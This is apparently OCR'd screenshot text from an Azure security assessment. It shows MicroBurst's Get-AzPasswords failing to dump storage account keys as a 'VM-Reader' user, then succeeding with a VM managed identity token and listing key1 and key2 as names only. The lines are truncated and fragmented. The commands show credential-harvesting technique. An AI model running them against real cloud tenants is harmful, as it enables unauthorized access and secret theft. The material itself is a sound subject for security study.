 Unauthorized access using VM-Reader account
VERBOSE: Getting the Storage Account keys for the ptvmstrgwz36h7xmaviim account
Get-AzStorageAccountKey : The client 'VM-Reader@talagame.onmicrosoft.com' with object id
'd5c35373-b56f-468e-a009- bd73501908d' does not have authorization to perform action
'Microsoft.Storage/storageAccounts/listKeys/action' over scope '/subscriptions/f4de429c-
ourceGroups/dynamic-VM/providers/Microsoft.Storage/storageAccounts/ptvmstrgwz36h7xmaviim
access was recently granted, please refresh your credentials.
At C:\Users\buhaimedi\Desktop\MicroBurst-master\MicroBurst-master\Az\Get-AzPa
+ ... $saKeys = Get-AzStorageAccountKey -ResourceGroupName $_.ResourceGro ...
+
+ CategoryInfo : CloseError: (:) [Get-AzStorageAccountKey], CloudException
+ FullyQualifiedErrorId : Microsoft.Azure.Commands.Management.Storage.GetAzureStorag
VERBOSE: Getting the Storage Account keys for the csb100320021e010405 account
Get-AzStorageAccountKey : The client 'VM-Reader@talagame.onmicrosoft.com' with object id
'd5c35373-b56f-468e-a009-fbd73501908d' does not have authorization to perform action
'Microsoft.Storage/storageAccounts/listKeys/action' over scope '/subscriptions/f4de429c-
ourceGroups/cloud-shell-storage-westeurope/providers/Microsoft.Storage/storageAccounts/c
scope is invalid. If access was recently granted, please refresh your credentials.
At C:\Users\buhaimedi\Desktop\MicroBurst-master\MicroBurst-master\Az\Get-AzPa
+ ... $saKeys = Get-AzStorageAccountKey -ResourceGroupName $_.ResourceGro ...
+
+ CategoryInfo : CloseError: (:) [Get-AzStorageAccountKey], CloudException
+ FullyQualifiedErrorId : Microsoft.Azure.Commands.Management.Storage.GetAzureStorag
authorized access using VM-02 Managed Identity token
VERBOSE: Getting List of Storage Accounts...
VERBOSE: Getting the Storage Account keys for the ptvmstrgwz36h7xmaviim accou
VERBOSE: Getting the Storage Account keys for the csb100320021e010405 account
Get-AzPasswords -AutomationAccounts N -AppServices N -Keys Y -ACR N -CosmosDB N -ModifyPolicies Y -Verbose | Out-GridView
Filter
Add criteria
Type Name Username Value
Storage Account ptvmstrgwz36h7xmaviim key1
Storage Account ptvmstrgwz36h7xmaviim key2